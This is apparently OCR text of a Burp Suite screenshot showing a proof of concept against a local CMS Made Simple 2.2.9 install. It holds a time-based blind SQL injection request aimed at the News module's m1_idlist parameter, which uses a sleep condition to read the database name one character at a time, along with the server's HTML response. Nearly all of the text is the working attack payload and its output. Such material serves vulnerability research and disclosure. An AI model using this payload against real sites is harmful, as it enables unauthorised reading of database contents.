 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
GET
/cms/cmsms-2.2.9-install/moduleinterface.php?mact=News,m1_,default,0&m1_id
list=0,1))and(case+when+ascii((select+substr(database()+from+1+for+1))%3d9
9)+then+sleep(1)+else+0+end)%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: _ga=GA1.1.1920744760.1568718483; _gid=GA1.1.202974294.1568718483
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Sep 2019 12:33:54 GMT
Server: Apache/2.4.33 (Deepin)
Set-Cookie: CMSSESSID257c84e22af7=1sf4g4ge8fht7lqntmnnmoj1f6; path=/
Expires: Tue, 17 Sep 2019 13:33:54 GMT
Cache-Control: public, max-age=3600
Last-Modified: Tue, 17 Sep 2019 02:30:17 GMT
Vary: Accept-Encoding
Content-Length: 18945
Connection: close
Content-Type: text/html; charset=utf-8
<!doctype html>
<!--[if IE 8]> <html lang='en' dir='ltr' class='lt-ie9'>
<![endif]-->
<!--[if gt IE 8]><!--> <html lang='en' dir='ltr'> <!--<![endif]--><head>
<meta charset='UTF-8' />
<base href="http://localhost/cms/cmsms-2.2.9/" />
<meta name="Generator" content="CMS Made Simple - Copyright (C)
2004-2019. All rights reserved." />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Home - monika</title>
<meta name='HandheldFriendly' content='True' />
<meta name='MobileOptimized' content='320' />
<meta name='viewport' content='width=device-width,
initial-scale=1' />
<meta http-equiv='cleartype' content='on' />
<meta name='msapplication-TileImage'
content='http://localhost/cms/cmsms-2.2.9/uploads/simplex/images/icons/cm
sms-152x152.png' />
<meta name='msapplication-TileColor' content='#5C5A59' />
<link rel='canonical' href='http://localhost/cms/cmsms-2.2.9/'
/>
<link rel="stylesheet" type="text/css"
href="http://localhost/cms/cmsms-2.2.9/tmp/cache/stylesheet_combined_db17
67d36bce418287bde0f5467566ec.css" media="print" />
<link rel="stylesheet" type="text/css"
href="http://localhost/cms/cmsms-2.2.9/tmp/cache/stylesheet_combined_cac0
8f607872f18fa425073665d9b798.css" media="screen" />
? < + > Type a search term 0 matches
Done 19,331 bytes | 1,040 millis